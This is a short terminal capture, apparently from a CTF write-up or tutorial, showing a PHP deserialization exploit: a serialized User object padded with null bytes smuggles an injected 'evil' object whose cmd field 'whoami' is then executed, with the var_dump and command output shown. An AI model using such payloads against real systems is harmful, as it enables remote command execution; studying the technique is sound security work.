 $ php 1ndex.php
O:4:"User":2:{s:8:"username";s:60:"m4ng00\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"p
assword";s:54:"1234";s:2:"ts";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}";}object(User)#1 (3) {
["username"]=>
string(60) "m4ng00 *  *  *  *  *  *  *  *  * ";s:8:"password";s:54:"1234"
["password"]=>
NULL
["ts"]=>
object(evil)#2 (1) {
["cmd"]=>
string(6) "whoami"
}
}
m4ng0\monitor